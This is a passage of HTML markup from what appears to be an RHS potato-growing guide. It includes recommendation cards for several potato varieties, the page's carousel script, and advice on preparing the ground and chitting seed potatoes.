</div>  </div><div aria-hidden="true" class="article-recommend__item" data-hidden="true" data-index="6" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="'Maris Bard' AGM" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/5bad4682-537b-4e75-857c-821c4d675b78/potato-maris-bard.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/5bad4682-537b-4e75-857c-821c4d675b78/potato-maris-bard.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/5bad4682-537b-4e75-857c-821c4d675b78/potato-maris-bard.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/5bad4682-537b-4e75-857c-821c4d675b78/potato-maris-bard.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="grow_your_own_varieties_d81e2e83-9dc4-016f-85be-81bc37252014|card-7|Maris Bard AGM|image-and-text" href="https://www.rhs.org.uk/plants/149827/maris-bard-agm/details" data-astro-cid-dohjnao5="true">'Maris Bard' AGM</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>First early – very early crop, delicious flavour. Resistant to drought, good in containers.</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="https://www.rhs.org.uk/plants/149827/maris-bard-agm/details" data-ga data-link-name="grow_your_own_varieties_d81e2e83-9dc4-016f-85be-81bc37252014|card-7|Maris Bard AGM|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div><div aria-hidden="true" class="article-recommend__item" data-hidden="true" data-index="7" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="'Jazzy' AGM" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c69eae09-5ad4-4b03-8c21-c0af61baf771/potato-jazzy.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c69eae09-5ad4-4b03-8c21-c0af61baf771/potato-jazzy.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c69eae09-5ad4-4b03-8c21-c0af61baf771/potato-jazzy.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c69eae09-5ad4-4b03-8c21-c0af61baf771/potato-jazzy.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="grow_your_own_varieties_1bded364-bb55-01bf-f1c1-0370209bf77a|card-8|Jazzy AGM|image-and-text" href="https://www.rhs.org.uk/plants/318500/jazzy-agm/details" data-astro-cid-dohjnao5="true">'Jazzy' AGM</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>Second early – small oval tubers, but lots of them. Cream skin and pale yellow flesh. Good in containers.</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="https://www.rhs.org.uk/plants/318500/jazzy-agm/details" data-ga data-link-name="grow_your_own_varieties_1bded364-bb55-01bf-f1c1-0370209bf77a|card-8|Jazzy AGM|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div><div aria-hidden="true" class="article-recommend__item" data-hidden="true" data-index="8" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="‘Vivalidi’ AGM" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/152b01b9-2423-4741-98ec-e30026df12c3/potato-vivaldi.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/152b01b9-2423-4741-98ec-e30026df12c3/potato-vivaldi.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/152b01b9-2423-4741-98ec-e30026df12c3/potato-vivaldi.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/152b01b9-2423-4741-98ec-e30026df12c3/potato-vivaldi.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="grow_your_own_varieties_4a32aa8b-a054-018d-ce78-d65f121725f7|card-9|Vivalidi AGM|image-and-text" href="https://www.rhs.org.uk/plants/148558/vivalidi-agm/details" data-astro-cid-dohjnao5="true">‘Vivalidi’ AGM</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>Early – or leave longer for a larger early maincrop. Suitable for containers.</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="https://www.rhs.org.uk/plants/148558/vivalidi-agm/details" data-ga data-link-name="grow_your_own_varieties_4a32aa8b-a054-018d-ce78-d65f121725f7|card-9|Vivalidi AGM|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div><div aria-hidden="true" class="article-recommend__item" data-hidden="true" data-index="9" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="‘Desiree’ AGM" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e3d9f773-b615-4dc1-b915-db5edfc67194/potato-desiree-600x400.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e3d9f773-b615-4dc1-b915-db5edfc67194/potato-desiree-600x400.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e3d9f773-b615-4dc1-b915-db5edfc67194/potato-desiree-600x400.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e3d9f773-b615-4dc1-b915-db5edfc67194/potato-desiree-600x400.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="grow_your_own_varieties_4bb4da4e-67ee-01f0-d30d-1f90c8a5f7e7|card-10|Desiree AGM|image-and-text" href="https://www.rhs.org.uk/plants/333783/desiree-agm/details" data-astro-cid-dohjnao5="true">‘Desiree’ AGM</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>Maincrop – oval red-skinned tubers with pale yellow flesh. Firm texture and stores well.</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="https://www.rhs.org.uk/plants/333783/desiree-agm/details" data-ga data-link-name="grow_your_own_varieties_4bb4da4e-67ee-01f0-d30d-1f90c8a5f7e7|card-10|Desiree AGM|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div><div aria-hidden="true" class="article-recommend__item" data-hidden="true" data-index="10" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="‘Charlotte’ AGM" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/677d00c0-3fd9-4105-beeb-c8a561249fd7/potato-charlotte-ts010230-600x400.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/677d00c0-3fd9-4105-beeb-c8a561249fd7/potato-charlotte-ts010230-600x400.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/677d00c0-3fd9-4105-beeb-c8a561249fd7/potato-charlotte-ts010230-600x400.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/677d00c0-3fd9-4105-beeb-c8a561249fd7/potato-charlotte-ts010230-600x400.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="grow_your_own_varieties_4ecc6890-49c9-011f-b904-b7a3b24d85de|card-11|Charlotte AGM|image-and-text" href="https://www.rhs.org.uk/plants/133348/charlotte-agm/details" data-astro-cid-dohjnao5="true">‘Charlotte’ AGM</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>Second early – popular salad variety with pear-shaped, yellow tubers. Excellent hot or cold.</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="https://www.rhs.org.uk/plants/133348/charlotte-agm/details" data-ga data-link-name="grow_your_own_varieties_4ecc6890-49c9-011f-b904-b7a3b24d85de|card-11|Charlotte AGM|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div><div aria-hidden="true" class="article-recommend__item" data-hidden="true" data-index="11" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="‘Casablanca’ AGM" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/795c777e-3c39-463f-8c82-02ef66a84512/potato-casablanca.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/795c777e-3c39-463f-8c82-02ef66a84512/potato-casablanca.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/795c777e-3c39-463f-8c82-02ef66a84512/potato-casablanca.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/795c777e-3c39-463f-8c82-02ef66a84512/potato-casablanca.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="grow_your_own_varieties_c890155a-69af-0104-669e-5ad130f87015|card-12|Casablanca AGM|image-and-text" href="https://www.rhs.org.uk/plants/301266/casablanca-agm/details" data-astro-cid-dohjnao5="true">‘Casablanca’ AGM</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>First early – suitable for containers. Smooth white skin and creamy flesh. Will chip, bake or boil.</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="https://www.rhs.org.uk/plants/301266/casablanca-agm/details" data-ga data-link-name="grow_your_own_varieties_c890155a-69af-0104-669e-5ad130f87015|card-12|Casablanca AGM|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div> </div> <div class="article-recommend__controls" data-astro-cid-glajgn77>  <div class="article-recommend__dots" data-js="carousel-dots" data-astro-cid-glajgn77> <button aria-current="true" aria-label="Go to slide 1" class="carousel-dot" data-active="true" data-js="carousel-dot" data-slide="0" type="button" data-astro-cid-glajgn77></button><button aria-label="Go to slide 2" class="carousel-dot" data-active="false" data-js="carousel-dot" data-slide="1" type="button" data-astro-cid-glajgn77></button><button aria-label="Go to slide 3" class="carousel-dot" data-active="false" data-js="carousel-dot" data-slide="2" type="button" data-astro-cid-glajgn77></button><button aria-label="Go to slide 4" class="carousel-dot" data-active="false" data-js="carousel-dot" data-slide="3" type="button" data-astro-cid-glajgn77></button><button aria-label="Go to slide 5" class="carousel-dot" data-active="false" data-js="carousel-dot" data-slide="4" type="button" data-astro-cid-glajgn77></button> <span class="article-recommend__dots-more" data-astro-cid-glajgn77>+7</span> </div>  <div class="article-recommend__panel" data-astro-cid-glajgn77> <div class="show-more-panel" data-astro-cid-glajgn77> <div class="show-more-panel__counter" data-astro-cid-glajgn77> <span aria-atomic="true" aria-live="polite" class="show-more-panel__counter-text" data-astro-cid-glajgn77>
Showing  <span class="show-more-panel__counter-current" data-js="counter-current" data-astro-cid-glajgn77>
3
</span> 
out of  <span class="show-more-panel__counter-total" data-astro-cid-glajgn77>12</span> 
recommended
</span> </div> <div class="show-more-panel__action" data-astro-cid-glajgn77> <button class="btn btn--outline btn--medium" type="button" aria-expanded="false" data-js="show-more-button" data-astro-cid-glajgn77="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Show more
</span> </button>  </div> </div> </div> </div> </div> </div>  <script type="module">const k=()=>{document.querySelectorAll('[data-js="show-more-button"]').forEach(r=>{let n=0;r.addEventListener("click",()=>{const i=r.closest('[data-js="article-recommend"]');if(!i)return;const l=i.querySelector('[data-js="carousel-track"]'),v=i.querySelectorAll('[data-js="carousel-item"][data-hidden="true"]'),a=i.querySelector('[data-js="counter-current"]');if(!l||!a)return;const A=parseInt(l.dataset.total||"0");if(r.getAttribute("aria-expanded")==="true"){i.querySelectorAll('[data-js="carousel-item"]').forEach((p,o)=>{o>=3&&(p.setAttribute("data-hidden","true"),p.setAttribute("aria-hidden","true"))}),a.textContent="3",r.setAttribute("aria-expanded","false");const u=r.querySelector('[data-js="button-text"]');u&&(u.textContent="Show more"),setTimeout(()=>{window.scrollTo({top:n,behavior:"smooth"})},50)}else{n=window.scrollY,v.forEach(u=>{u.removeAttribute("data-hidden"),u.setAttribute("aria-hidden","false")}),a.textContent=A.toString(),r.setAttribute("aria-expanded","true");const f=r.querySelector('[data-js="button-text"]');f&&(f.textContent="Show less")}})});const M=document.querySelectorAll('[data-js="carousel-container"]'),c=()=>!window.matchMedia("(min-width: 640px)").matches,j=r=>{const n=r.querySelector('[data-js="carousel-track"]'),i=r.querySelectorAll('[data-js="carousel-item"]'),l=r.querySelectorAll('[data-js="carousel-dot"]');if(!n||i.length===0)return null;const v=parseInt(n.dataset.total||"0");let a=0;const A=()=>i[0].offsetWidth,y=t=>{l.forEach((e,s)=>{s===t?(e.setAttribute("data-active","true"),e.setAttribute("aria-current","true")):(e.removeAttribute("data-active"),e.removeAttribute("aria-current"))})},f=t=>{i.forEach((e,s)=>{e.setAttribute("aria-hidden",s===t?"false":"true")})},u=t=>{const e=A(),s=t*e;n.style.transform=`translateX(-${s}px)`},p=(t,e,s)=>Math.max(e,Math.min(t,s)),o=t=>{if(!c())return;const e=p(t,0,Math.max(v-1,0));u(e),y(e),f(e),a=e},x=()=>{c()||(n.style.transform="",a=0,y(0),i.forEach(t=>{const e=t;e.setAttribute("aria-hidden",e.getAttribute("data-hidden")==="true"?"true":"false")}))};l.forEach((t,e)=>{t.addEventListener("click",()=>c()&&o(e)),t.addEventListener("keydown",s=>{const d=s;if(c()){if((d.key==="Enter"||d.key===" ")&&(d.preventDefault(),o(e)),d.key==="ArrowRight"){s.preventDefault();const h=(e+1)%l.length;o(h),l[h].focus()}if(d.key==="ArrowLeft"){s.preventDefault();const h=(e-1+l.length)%l.length;o(h),l[h].focus()}}})});let b=0,g=0,E=!1,m=!1;const S=t=>{c()&&(E=!0,m=!1,b="touches"in t?t.touches[0]?.clientX??0:t.clientX,g="touches"in t?t.touches[0]?.clientY??0:t.clientY)},L=t=>{if(!E||!c())return;const e="touches"in t?t.touches[0]?.clientX??0:t.clientX,s="touches"in t?t.touches[0]?.clientY??0:t.clientY,d=Math.abs(e-b),h=Math.abs(s-g);d>10&&d>h&&(m=!0,t.preventDefault())},w=t=>{if(!E||!c()||(E=!1,!m))return;const e="changedTouches"in t?t.changedTouches[0]?.clientX??0:t.clientX,s=b-e;Math.abs(s)>50?s>0&&a<v-1?o(a+1):s<0&&a>0?o(a-1):o(a):o(a),setTimeout(()=>m=!1,100)},q=t=>{m&&c()&&(t.preventDefault(),t.stopPropagation())};n.addEventListener("touchstart",S,{passive:!0}),n.addEventListener("touchmove",L,{passive:!1}),n.addEventListener("touchend",w,{passive:!0}),n.addEventListener("mousedown",S),n.addEventListener("mousemove",L),n.addEventListener("mouseup",w),n.addEventListener("mouseleave",w),n.addEventListener("click",q,!0),n.addEventListener("dragstart",t=>t.preventDefault());const X=()=>{c()?o(a):x()};return window.addEventListener("resize",X),c()?o(0):x(),{update:o,reset:x}};M.forEach(r=>{j(r)})};document.readyState==="loading"?document.addEventListener("DOMContentLoaded",k,{once:!0}):k();</script> </div> </section>   </div><div data-kontent-component-id="592301a5-b440-0129-d832-648a9a9c490d"> <section class="article-section article-section--counter" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel article-section__roundel--gyo" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="preparing-the-ground" data-astro-cid-g3i4jeg7>Preparing The Ground</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7> <p>Potatoes need an open, sunny growing site, not prone to late frosts, as the young shoots are susceptible to frost damage in April and May.</p><p>They like rich, fertile soil, so dig in plenty of organic matter, such as <a aria-label="garden compost" data-link-name="articleBody|inline|garden compost|text" href="/soil-composts-mulches/composting">garden compost</a> or well-rotted manure, before planting. If possible, do this the previous autumn or winter. Alternatively, you can apply a 10cm layer of garden <button aria-expanded="false" aria-label="Definition of Compost" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> compost <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Compost" class="glossary-mark__img" data-glossary-image data-src="/getmedia/41f8728f-3515-4602-b86b-d5d91d5a169b/Compost-PUB0033470-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Can refer to either home-made garden compost or seed/potting compost: • Garden compost is a soil improver made from decomposed plant waste, usually in a compost bin or heap. It is added to soil to improve its fertility, structure and water-holding capacity. Seed or potting composts are used for growing seedlings or plants in containers - a wide range of commercially produced peat-free composts are available, made from a mix of various ingredients, such as loam, composted bark, coir and sand, although you can mix your own.</span> </span> </button>    or well-rotted manure after planting the potatoes – ideal for a no-dig veg plot. Adding organic matter will feed your soil, but you can also apply an organic-based, general-purpose fertiliser to the ground, to increase yields where needed.</p><div class="rtc"><div class="related-content not-prose related-content--gyo" data-kontent-component-id="592301a5-b440-0129-d832-648a9a9c490d" data-kontent-disable-features="highlight" data-astro-cid-i4hx2uz4><div class="article-sub-heading article-sub-heading--gyo" data-astro-cid-yluqvo7i> <div class="article-sub-heading__roundel" data-astro-cid-yluqvo7i><svg width="18" height="18" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></div> <h3 class="article-sub-heading__text" data-astro-cid-yluqvo7i>Related RHS Guides</h3> </div> <div class="related-content__items" data-kontent-element-codename="content_section_body" data-astro-cid-i4hx2uz4><a class="related-content__item" data-link-name="related_content_grouped_7ac1fcad-769e-5edd-9f82-5bce5a9ff20b|card-1|No dig gardening|image-and-text" href="/soil-composts-mulches/no-dig-gardening" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>No-dig gardening</span></a><a class="related-content__item" data-link-name="related_content_grouped_1552ff82-08c9-544a-91cc-eba3adf191a2|card-2|Organic matter what is|image-and-text" href="/soil-composts-mulches/what-is-organic-matter" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>Organic matter: what is it?</span></a></div></div></div>  </div> </section>   </div><div data-kontent-component-id="f172aecb-c505-01a2-bb6f-e513138b4a8e"> <section class="article-section article-section--counter" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel article-section__roundel--gyo" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="planting" data-astro-cid-g3i4jeg7>Planting</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7> <p>Before planting your seed potatoes, you can give them an early start by ‘chitting’ (sprouting) the tubers, so growth gets underway more quickly.</p> <h3 class="text-xl font-semibold mb-4">Chitting potatoes</h3><div class="rtc"><div class="video not-prose" data-video data-kontent-component-id="8d5261e3-5e2e-01ef-123f-7826bb0538a3" data-astro-cid-7qzxku2k><div class="video__wrapper" data-astro-cid-7qzxku2k><button class="video__play-overlay" aria-label="Play video: " data-video-play-button data-astro-cid-7qzxku2k><img src="https://i.ytimg.com/vi/W_wJVIV4-SU/maxresdefault.jpg" srcset="https://i.ytimg.com/vi/W_wJVIV4-SU/hqdefault.jpg 480w, https://i.ytimg.com/vi/W_wJVIV4-SU/sddefault.jpg 640w, https://i.ytimg.com/vi/W_wJVIV4-SU/maxresdefault.jpg 1280w" sizes="(max-width: 480px) 480px, (max-width: 640px) 640px, 1280px" alt class="video__placeholder-image" loading="lazy" data-astro-cid-7qzxku2k><div class="video__play-button" data-astro-cid-7qzxku2k><svg width="68" height="48" viewBox="0 0 68 48" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M66.52 7.74c-.78-2.93-2.49-5.41-5.42-6.19C55.79.13 34 0 34 0S12.21.13 6.9 1.55c-2.93.78-4.63 3.26-5.42 6.19C.06 13.05 0 24 0 24s.06 10.95 1.48 16.26c.78 2.93 2.49 5.41 5.42 6.19C12.21 47.87 34 48 34 48s21.79-.13 27.1-1.55c2.93-.78 4.64-3.26 5.42-6.19C67.94 34.95 68 24 68 24s-.06-10.95-1.48-16.26z" fill="#f00"/>
    <path d="M45 24L27 14v20l18-10z" fill="#fff"/>
